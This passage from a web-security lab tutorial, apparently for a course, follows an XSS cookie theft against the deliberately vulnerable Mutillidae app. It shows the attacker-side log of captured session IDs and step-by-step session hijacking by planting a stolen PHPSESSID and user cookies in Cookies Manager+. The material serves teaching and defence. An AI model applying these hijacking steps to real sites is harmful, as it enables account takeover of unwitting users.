
- View Cookie Script Results
- Instructions:
- Notice the Mutillidae IP Address and
Vulnerable Weblink
- Notice the cookie username
- Notice the cookie PHP Session ID.
- Notes(FYI):
- Note a malicious person would not
actually display the results back to you once you click a button.
- Continue to the next step to see where
a malicious person might store this data.

- View Cookie Script Log File
- Note(FYI):
- Replace
192.168.1.112 with your BackTrack IP Address obtained in
(Section 6, Step 2).
- Now we have a running log file of IP
Addresses, Cookie usernames, and Session IDs of potential victims.
- Pretty scary stuff. This is why
it is necessary for web developers to (1) use encoding and (2) test their site for XSS
injection attempts.
- Instructions:
- Place the following URL in the Address
Textbox
- http://192.168.1.112/logdir/log.txt
|
Section 16: Simulate Man-In-The-Middle Attack |

- Start Cookies Manager+
- Notes (FYI):
- Click
here to install Cookie Manager+ you have not already done so.
- Instructions:
- Tools --> Cookies Manager+


- Add Cookie Entry
- Instructions:
- Click the Add Button

- Add PHPSESSID Cookie Entry
- Note(FYI):
- Replace
6lmbhjodbtnj6o5ajuli7p1s24 with your PHPSESSID See Below
Picture).
- Replace
192.168.1.111 with Mutillidae's IP Address Host IP Address
obtained from (Section 3, Step 3).
- Instructions:
- Name: PHPSESSID
- Content:
6lmbhjodbtnj6o5ajuli7p1s24
- Host:
192.168.1.111
- Path: /
- Click the Save Button.
- Add showhints Cookie Entry
- Note(FYI):
- Replace
192.168.1.111 with Mutillidae's IP Address Host IP Address
obtained from (Section 3, Step 3).
- Instructions:
- Click the Add Button
- Name: showhints
- Content: 0
- Host:
192.168.1.111
- Path: /mutillidae/
- Click the Save Button
- Add username Cookie Entry
- Note(FYI):
- Replace
192.168.1.111 with Mutillidae's IP Address Host IP Address
obtained from (Section 3, Step 3).
- Instructions:
- Click the Add Button
- Name: username
- Content: samurai
- Host:
192.168.1.111
- Path: /mutillidae/
- Select Date
- Increase the Date by 1 or 2 days
- Click the Save Button


- Add uid Cookie Entry
- Note(FYI):
- Replace
192.168.1.111 with Mutillidae's IP Address Host IP Address
obtained from (Section 3, Step 3).
- Instructions:
- Click the Add Button
- Name: uid
- Content: 6
- Host:
192.168.1.111
- Path: /mutillidae/
- Select Date
- Increase the Date by 1 or 2 days
- Click the Save Button
- Click the Close Button
- Close Firefox
- Note(FYI):
- So, lets test our theory and see if we
can still get into the website using the username (samurai) and PHP
Session ID we captured.
- Instructions:
- File --> Quit
- Open Mutillidae
- Notes (FYI):
- Replace
192.168.1.111
in the following URL --> http://192.168.1.111/mutillidae, with your
Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/
- Notice samurai is logged in without us
clicking Login/Register.

- Proof of Lab, (On a BackTrack Terminal)
- Instructions:
- cat /var/www/logdir/log.txt
- date
- echo "Your Name"
- Replace the string "Your Name" with
your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at
the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
|
 
|